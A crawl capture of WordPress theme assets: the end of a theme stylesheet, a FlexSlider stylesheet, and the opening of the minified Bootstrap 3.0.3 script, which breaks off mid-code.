	text-align: center;
	margin: 50px 0px 90px 0px;
}
.protected-icon{
	display: inline-block;
	width: 150px;
	height: 150px;
	position: relative;
	border-radius: 100%;
	margin-bottom: 30px;
}
.protected-icon a{
	position: absolute;
	top: 50%;
	left: 50%;
	color: #fff;
	font-size: 20px;
	margin: -36px 0px 0px -26px;
}
.password_protected h3{
	color: #999999;
	font-size:22px;
	font-weight: 300;
	padding: 0px 0px 30px 0px;
	position: relative;
	margin: 0px 0px 0px 0px;
}
.password_protected form {
	position: relative;
	display: inline-block;
	width: 440px;
}
.password_protected form input[type="password"], .password_protected form input[type="text"] {
    background-color: #FFFFFF;
    border: 1px solid #D2D2D2;
    border-radius: 4px;
    box-shadow: 0 0 3px 2px #EAEAEA;
    color: #C0C0C0;
    display: inline-block;
    height: 50px;
    padding: 0 0 0 60px;
    width: 100%;
}
.password_protected form label {
	float: left;
	width: 100%;
	margin-bottom: 0;
}
.password_protected form label:before{
	content: "\f13e";
	color: #bcbcbc;
	width: 50px;
	height: 48px;
	background-color: #f4f4f4;
	position: absolute;
	top: -1px;
	left: 1px;
	border-radius: 4px 0px 0px 4px;
	-moz-border-radius: 4px 0px 0px 4px;
	-webkit-border-radius: 4px 0px 0px 4px;
	padding: 11px 0px 0px 0px;
	font-size: 18px;
	font-family: fontAwesome;
	margin-top: 2px;
	border-right: 1px solid #d2d2d2;
}
.password_protected form input[type="submit"]{
  	border: medium none;
    border-radius: 4px;
    color: #fff;
    padding: 13px 26px;
    position: absolute;
    right: 1px;
    text-transform: uppercase;
    top: 1px;
}
/*.........		Password Protected End	............ */
/*.........		404 Page Start	............ */
.pagenone{
	text-align: center;
	margin: 50px 0px 90px 0px;
	float: left;
	width: 100%;
}
.pagenone .password_protected{
	margin: 0px 0px 0px 0px;
}
.pagenone .password_protected form label:before{
	content: "\f002";
	background-color: transparent;
	border: none;
}
.pagenone .password_protected form input[type="text"]{
	padding: 0px 0px 0px 12px;
}
.pagenone i{
	margin: 0px 0px 12px 0px;
	display: inline-block;
	font-size: 60px;
}
.pagenone h1{
	font-size:40px;
	font-weight: 200;
	margin: 0px 0px 6px 0px;
	display: block;
}
.pagenone h4{
	color: #3333331;
	font-size:20px;
	font-weight: 300;
	padding: 0px 0px 0px 0px;
	position: relative;
	margin: 0px 0px 30px 0px;
}
/*.........		404 Page End	............ */
/*=======Gallry Styel Start========*/
.gallerysec{
	width:101%;
	float:left;
	margin-bottom:35px;
}
.gallerysec ul{
	list-style:none;
	float:left;
	margin:0 0 0px -5px;
	width:100%;
}
.gallerysec ul li{
	float:left;
	margin: 0 0 3px 3px;
	width: 24.6%;
}
.gallerysec ul li figure{
	width:100%;
	float:left;
	position:relative;
	cursor:pointer;
}
.gallerysec ul li figure img{
	float:left;
	width:100%;
}
.gallerysec ul li figure figcaption{
	float:left;
	width:100%;
	position:absolute;
	background:rgba(0,0,0,0.5);
	height:100%;
	opacity:0;
	transition: all 0.2s ease-out 0s;
	-moz-transition:all 0.2s ease-out 0s;
	-o-transition:all 0.2s ease-out 0s;
	-webkit-transition:all 0.2s ease-out 0s;
}
.gallerysec ul li figure:hover figcaption{
	opacity:1;
}
.gallerysec ul li figure figcaption i{
	width:40px;
	height:40px;
	position:absolute;
	top:50%;
	left:50%;
	cursor:pointer;
	opacity: 0;
    transform: scale(-2);
	-ms-transform: scale(-2); /* Internet Explorer */
	-moz-transform: scale(-2); /* Firefox */
	-webkit-transform: scale(-2); /* Safari and Chrome */
	-o-transform: scale(-2); /* Opera */
	transition: all 1.1s ease-in-out -0.8s;
	-moz-transition:all 1.1s ease-in-out -0.8s;
	-o-transition:all 1.1s ease-in-out -0.8s;
	-webkit-transition:all 1.1s ease-in-out -0.8s;
	color:#FFF;
	font-size:20px;
	padding: 11px 0 0 0px;
	margin: -20px 0px 0px -25px;
	text-align: center;
	border-radius: 3px;
}
.gallerysec ul li:hover figure figcaption i{
	opacity:1;
	transform:scale(1,1);
	-ms-transform: scale(1,1); /* Internet Explorer */
	-moz-transform: scale(1,1); /* Firefox */
	-webkit-transform: scale(1,1); /* Safari and Chrome */
	-o-transform: scale(1,1); /* Opera */
}
.gallerysec a i,
.loadmore i{
	margin-right:5px;
}
/*========gallery-three-col==========*/
.gallerysec .gallery-three-col li{
	float: left;
    margin: 0 0 3px 3px;
    width: 33%;
}
.gallerysec ul li.video-gallery-img figure figcaption i,
.gallerysec ul li.video-gallery-img figure figcaption{
	opacity: 1;
	-webkit-transform: scale(1);
	   -moz-transform: scale(1);
	    -ms-transform: scale(1);
	     -o-transform: scale(1);
	        transform: scale(1);
}
.gallerysec .gallery-three-col li figure figcaption i, 
.gallerysec .gallery-two-col li figure figcaption i{
	float: left;
    height: 50px;
    left: 50%;
    margin: -15px 0 0 -25px;
    position: absolute;
    top: 50%;
    width: 50px;
}
.gallerysec .gallery-three-col li figure figcaption i{
	padding-top: 16px;
}
/*========gallery-tow-col==========*/
.gallerysec .gallery-two-col li{
	float: left;
    margin: 0 0 3px 3px;
    width: 49.5%;
}
.gallerysec .gallery-two-col li figcaption i{
	padding-top: 15px;
}
/*=======Gallry Styel End========*/
/* Under Construction Start
====================================================*/
#undercontruction {
	float:left;
	width:100%;
	margin:0px 0px 0px 0px;
}
.undercunst-box{
	text-align: center;
}
#midarea {
	float:left;
	width:100%;
	position:relative;
	text-align:center;
	color:#fff;
}
#undercontruction #midarea h1{
	font-weight:bold !important;
	font-size:34px !important;
	margin-bottom:10px !important;
}
.undercunst-box {
	padding: 40px 0;
	padding-bottom: 0;
}
.undercunst-box footer {
	display: inline-block;
	padding: 30px 0;
	text-align: center;
}
#midarea p{
	color:#9d9d9d;
	margin-bottom:40px;
}
#midarea h4 {
	margin-bottom:27px;
}
#undercontruction .countdownit {
	width:100%;
	float:left;
	text-align:center;
}
#undercontruction .countdownit .hasCountdown{
	width: auto;
	background-color: transparent;
	box-shadow: none;
}
#undercontruction .countdown_section:after{
	display: none;
}
#undercontruction .countdownit #defaultCountdown {
	display: inline-block;
}
#undercontruction .countdownit span {
	display:inline-block;
}
#undercontruction .countdownit span.countdown_section {
	width:128px;
	box-shadow:0 0 1px #818181;
	height:114px;
	border:3px solid #fff;
	margin-bottom:8px;
	text-transform:uppercase;
	margin-right:25px;
	font-size:18px;
	font-weight: bolder;
	position:relative;
  	color: #fff;
}
#undercontruction .countdownit span.countdown_section:last-child{
	margin-right:0px;
}
#undercontruction .countdownit span.countdown_section:first-child:before{content:'';display:none;}
#undercontruction .countdownit span.countdown_section:before{
	content:':';
	color:#d5d5d5;
	font-size:50px;
	position:absolute;
	left:-22px;
	top:20px;
	text-shadow:none;
}
#undercontruction .countdownit span.countdown_section .countdown_amount{
	background:none;
	border:none;
	box-shadow:none;
	font-size:68px;
	letter-spacing:-5px;
	font-weight:800;
	padding-top:7px;
	height:auto;
	line-height:68px;
	color: #fff;
}
/* Unit deta testing
===========================*/
li {
    list-style: disc outside none;
    line-height: 23px;
}
ul ul{
  margin-left: 20px;
}
ol{
  list-style: decimal;
  float: none;
  padding-left: 15px;
}
ol ol{
  margin-left: 20px;
}
ol li{
  width: 100%;
   list-style: decimal;
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
table {
  width: 100%;
  margin-bottom: 20px;
}
table > thead > tr > th,
table > tbody > tr > th,
table > thead > tr > td,
table > tbody > tr > td {
	padding: 8px;
	line-height: 1.428571429;
	vertical-align: top;
	border-top: 1px solid #dddddd;
	border: 1px solid #dddddd;
}
table > thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #dddddd;
}
table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
  border-bottom: 0;
}
table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
p ins{
	color: #999;
}
dl dd{
	margin-left: 20px;
}
address{
	font-style: italic;
}
header ul li,
.event ul li,
.blog ul li,
.widget ul li,
.flexslider ul li,
.gallery ul li,
.woocommerce ul li,
.address-info ul li,
.list_styles ul li,
.courses ul li{
	list-style: none;
}
/*.........		Widget Contact Start	............ */
.address-info {
	float: left;
	width: 100%;
}
.address-info li {
	float: left;
	width: 100%;
	padding:10px 0;
	font-size:14px;
	border-bottom:1px dotted #bfbfbf;
}
.address-info li:last-child{
	border-bottom:none;
}
.address-info li i {
	float:left;
	vertical-align: top;
	width: 25px;
	height: 25px;
	border-radius: 60%;
	text-align:center;
	line-height:25px;
	font-size: 10px;
	color: #fff;
	background:#333;
}
.address-info li p{
	float:none;
	margin:0 0 0 35px;
}

/*.........		Widget Contact End	............ */
.succ_mess{
	background-color: #DEF3BD;
	border: 1px solid #4A8A10;
	border-radius: 4px;
	color: #4A8A10;
	float: left;
	font-size: 12px;
	padding: 15px 25px 15px 40px;
	width: 100%;
	position: relative;
}
.cs-map-1,
.succ_mess{
	margin-bottom: 30px;
}
.succ_mess:before{
	content: "\f00c";
	color: #4A8A10;
	left: 20px;
	position: absolute;
	top: 20px;
	font-family: fontAwesome;
}
.succ_mess p{
	margin: 0px;
}
.outer-newsticker .container{
	width:1050px;
}
ul.post-categories{
    color: #FFFFFF;
    font-size: 11px;
    font-weight: 600;
    margin: 0 0 3px;
    overflow: hidden;
    width: 100%;
}
.post-categories li:before {
    background: none repeat scroll 0 0 #6AB8F4;
    bottom: 8px;
    content: "";
    display: block;
    height: 1px;
    left: 100%;
    margin-left: 5px;
    position: absolute;
    vertical-align: top;
    width: 9999px;
}
ul.post-categories li {
    display: block;
    float: left;
    position: relative;
    vertical-align: top;
    margin-right: 3px;
}
ul.post-categories li a,
ul.post-categories li{
	color: #888888;
	font-weight: 600;
}
.our_staff div.post-options ul{
	margin-left:0px;
}
.latest-news ul.post-categories li a,
.latest-news ul.post-categories li{
	color: #fff;
	text-transform: uppercase;
}
.blog .mejs-audio .mejs-volume-button,
.blog .mejs-audio .mejs-time-rail,
.blog .mejs-audio .mejs-mute,
.blog .mejs-audio .mejs-time{
  display: none !important;
}
.blog .mejs-audio{
  width: 60px !important;
}
.blog .mejs-audio.mejs-container .mejs-controls div,
.blog .mejs-audio.mejs-container .mejs-controls{
  height: 60px;
}
.blog .mejs-audio.mejs-container .mejs-controls{
  top: 0px;
  bottom: auto;
  background: transparent;
  border-radius: 100%;
}
.blog .mejs-audio.mejs-container .mejs-controls,
.blog .mejs-audio.mejs-container{
  background-color: transparent;
}
.blog .mejs-audio .mejs-controls .mejs-button button{
  left: 17px;
  top: 10px;
  outline: none !important;
  background: url(images/sprites.png);
  background-position: -9px -6px;
  width: 24px;
  height: 25px;
}
.blog .mejs-audio .mejs-controls .mejs-pause button {
    background-position: -34px -5px;
    left: 15px;
}
.blog article.cls-post-audio figure,
.blog article.cls-post-video figure {
    height: 294px;
    width: 100%;
    background-color: #7f7f7f;
}
.col-md-12 .blog article.cls-post-audio figure,
.col-md-12 .blog article.cls-post-video figure {
    height: 396px;
}
.blog-medium article.cls-post-audio figure,
.blog-medium article.cls-post-video figure {
    height: 149px;
    width: 200px;
}
.blog-medium article.cls-post-audio figcaption,
.blog-medium article.cls-post-video figcaption{
	opacity: 1;
	-webkit-transform: translateX(0%);
	   -moz-transform: translateX(0%);
	    -ms-transform: translateX(0%);
	     -o-transform: translateX(0%);
	        transform: translateX(0%);
}
.blog.blog-medium article figure figcaption .audiowrapp {
    margin: -25px 0 0 -25px;
}
.blog article.cls-post-audio figure figcaption,
.blog article.cls-post-video figure figcaption{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
}
.blog article figure figcaption .audiowrapp{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -20px 0px 0px -20px;
}
.blog article.cls-post-video figure figcaption a{
  width: 60px;
  height: 60px;
  border-radius: 100%;
  color: #fff;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -20px 0px 0px -20px;
  padding-top: 18px;
}
#footer-widgets .pagenone h1{
	color: #fff;
}
/*.........	 Lang Section Start	............ */
#footer .language-sec {
    display: inline-block;
    margin: 10px -20px 0px 0px;
}
#footer #lang_sel_list.lang_sel_list_vertical {
    width: auto;
}
#footer #lang_sel_list.lang_sel_list_vertical ul {
    border-top: none;
}
#footer #lang_sel_list.lang_sel_list_vertical li {
    float: left;
    margin: 0 5px 0 0 !important;
    width: auto;
}
#footer #lang_sel_list.lang_sel_list_vertical ul a, #footer #lang_sel_list_list ul a:visited {
    background: rgba(255, 255, 255, 0.1);
    border: none;
    padding: 4px 10px;
}
#footer #lang_sel_list a {
    color: #888888;
}
#footer #lang_sel_list img.iclflag {
    top: 0;
}
figure.featured-img{
	margin-bottom:20px;
	float:left;
}
/* Breadcrumbs CSS*/
.breadcrumbs{
	float: right;
	padding: 10px 0px 0px 0px;
}
.breadcrumbs ul li {
    float: left;
    position: relative;
	line-height:16px;
	list-style:none;
	padding:2px 10px;
	color: #fff;
	background-color: rgba(255, 255, 255, 0.1);
	border-right: 1px solid #333;
	font-size: 10px;
	text-transform: uppercase;
}
.breadcrumbs ul li a {
	display: block;
	text-transform: uppercase;
	font-size: 10px;
	color:#ccc;
}
.breadcrumbs ul li a:hover{
	color:#fff;
}

/* Team Single*/
.portfolio-detail-sidebar {
float: left;
width: 100%;
border: 1px solid #f1f1f1;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin-bottom: 30px;
}
.portfolio-detail-sidebar > h6 {
font-weight: normal;
background: #707070;
color: #fff !important;
line-height: 40px;
font-size: 12px;
text-transform: uppercase;
position: relative;
padding: 0 20px;
margin-bottom: 20px;
}
.portfolio-detail-sidebar > h6:before {
content: '';
position: absolute;
left: 0;
bottom: -6px;
width: 0;
height: 0;
width: 0px;
height: 0px;
border-style: solid;
border-width: 6px 6px 0 0;
border-color: #707070 transparent transparent transparent;
}
.portfolio-detail-sidebar > p {
padding: 0 20px;
margin-bottom: 20px;
font-size: 12px;
}
.portfolio-detail-sidebar ul, .portfolio-detail-sidebar li {
float: left;
width: 100%;}
.portfolio-detail-sidebar li {
list-style:none;
padding:10px 0px 10px 20px;
position: relative;
border-top: 1px solid #f1f1f1;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
idebar li:before {
content: '';
position: absolute;
left: 0;
top: 0px;
width: 30%;
height: 2px;
background: #f1f1f1;
}
.portfolio-detail-sidebar li span.pull-left {
font-size: 14px;
}
.portfolio-detail-sidebar li:before {
content: '';
position: absolute;
left: 0;
top: 0px;
width: 30%;
height: 2px;
background: #f1f1f1;
}
.portfolio-detail-sidebar li .text {
padding-left: 38px;
}
.portfolio-detail-sidebar li .text span {
color: #a5a5a5;
float: left;
font-size: 11px;
font-weight: 300;
margin-bottom: 0;
margin-top: -1px;
font-family: Raleway, sans-serif;
font-weight: 200;
text-transform: uppercase;
}
.portfolio-detail-sidebar li .text p {
color: #585858;
font-size: 12px;
font-weight: bold;
line-height: 1.4;
margin-bottom: 0;
text-transform: uppercase;
width: 100%;
float: left;
}
/* Post Btn */
.post-btn {
	float: left;
	display: inline-block;
}
.post-btn a {
	font-size: 13px;
	color: ##888888;
	margin-left: 15px;
}
.post-btn a i {
	font-size: 16px;
}
.post-btn a.nextpost i {
	margin-left: 8px;
}
.post-btn a.prevpost i {
	margin-right: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://parabereforum.com/wp/wp-content/themes/statfort/css/flexslider.css?ver=6.9
body_size: 1669
content:
/* Browser Resets */
.flexslider {
	margin-bottom: 0 !important;
}
.flexslider figure,.flexslider article {
	margin-bottom: 0 !important;
}

.flexslider figure {
	margin-bottom: 0 !important;
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {   position: relative;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */

.flex-direction-nav {
	float: left;
	width: 100%;
	position: absolute;
	left: 0;
	text-align: center;
	top: 50%;
	height: 1px;
	z-index: 999;
}
.flex-direction-nav li {
	display: inline-block;
	vertical-align: top;
	margin: 0 6px;
	
}
.flex-direction-nav li a{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 0;
    margin-top: -25px;
    border-radius: 2px;
    box-shadow: none;
    display: block;
    height: 50px;
    overflow: hidden;
    transition: all 0.1s linear 0s;
    width: 20px;
}
.flex-direction-nav li a.flex-prev {
	left: -0px;
	border-radius: 2px 0 0 2px;
}
.flex-direction-nav li a.flex-next {
	right: -0px;
	border-radius: 0 2px 2px 0;
}
.flex-direction-nav li a em {
    color: #fff;
    display: block;
    font-size: 16px;
    height: 100%;
    left: 0;
    line-height: 50px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.flex-direction-nav li a:hover em{
	color: #fff;
}
article .flexslider .flex-direction-nav li {
	color: #fff;
	font-size: 14px;
	text-shadow: 1px 1px 1px #000;
}
article .flexslider .flex-direction-nav li a {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	color: #fff;
}
article .flexslider .flex-direction-nav li a.flex-prev em:before {
	content: "\f100";
}
article .flexslider .flex-direction-nav li a.flex-next em:before {
	content: "\f101";
}
article .flexslider .flex-direction-nav li a em {
	color: #fff;
}
.count-slide {
	line-height: 28px;
}
.slide-number {
	font-size: 20px;
	font-weight: 600;
}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;filter:alpha(opacity=100);}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: #fff; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.flex-control-paging li a:hover {}
.flex-control-paging li a.flex-active {  cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;filter:alpha(opacity=100);}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;filter:alpha(opacity=100);}
article .flexslider .flex-control-nav {
	display: none;
}
article .flexslider .container {
	float: left;
	width: 100%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
article .flexslider figcaption {
	top: auto;
	bottom: 0;
	width: 100%;
	color: #fff;
	padding-top: 10px;
background: -moz-linear-gradient(top,  rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.73) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.73))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.73) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.73) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.73) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.73) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#ba000000',GradientType=0 ); /* IE6-9 */

}
article .flexslider figcaption h2 {
	font-size: 20px;
	margin-bottom: 5px;
	line-height: 1.4;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;filter:alpha(opacity=100);}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;filter:alpha(opacity=100);}
}



--- FILE ---
content_type: application/javascript
request_url: https://parabereforum.com/wp/wp-content/themes/statfort/scripts/frontend/bootstrap.min.js?ver=6.9
body_size: 9404
content:
/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */

if("undefined"==typeof jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]'),b=!0;if(a.length){var c=this.$element.find("input");"radio"===c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?b=!1:a.find(".active").removeClass("active")),b&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}b&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var 